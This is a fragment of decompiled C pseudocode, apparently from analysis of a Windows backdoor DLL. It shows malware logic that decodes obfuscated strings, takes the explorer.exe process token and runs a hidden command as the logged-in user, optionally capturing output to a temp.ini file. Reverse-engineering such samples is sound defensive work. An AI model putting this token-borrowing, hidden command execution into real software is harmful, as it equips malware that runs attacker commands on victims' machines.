 else // /user
{
v50 = lstrlenW((LPCWSTR)String2) + 1;
v23 = find_explorer_process_10003A22();
v24 = OpenProcess(0x400u, 0, v23);
v48 = (int)v24;
if ( v24 && OpenProcessToken(v24, 0xF01FFu, (PHANDLE)&v51) )
{
memset_100043C0(String, 0, 0x208u);
v25 = lstrlenA(str_stext);
decode_str_1000203C((int)String, (int)str_stext, v25);
memset_100043C0(String2, 0, 0x208u);
v26 = lstrlenA(str_temp_ini);
decode_str_1000203C((int)String2, (int)str_temp_ini, v26);
if ( StrStrW(v3, String) || StrStrW(v3, L">") )
{
SHGetFolderPathW(0, 28, (HANDLE)v51, 0, (LPWSTR)String1);
lstrcatW((LPWSTR)String1, L"\\Temp\\");
lstrcatW((LPWSTR)String1, (LPCWSTR)String2);// temp.ini
v2 = v52;
wsprintfA(v34, "%ws %ws \"%ws\"", v52, v3 + 2 * v50, String1);
}
else
{
v2 = v52;
wsprintfA(v34, "%ws %ws", v52, v3 + 2 * v50);
}
memset_100043C0((__m128i *)&v38, 0, 0x44u);
v38 = 68;
v39 = 0;
v40 = 0;
v41 = 0;
v42 = 0;
v43 = 0;
v27 = 0;
if ( v34[0] == 32 )
{
do
++v27;
while ( v34[v27] == 32 );
}
CreateProcessAsUserA(
(HANDLE)v51,
0,
&v34[v27],
0,
0,
0,
0x8000000u,
0,
0,
(LPSTARTUPINFOA)&v38,
(LPPROCESS_INFORMATION)&v40);
CloseHandle(v51);
CloseHandle(v48);
}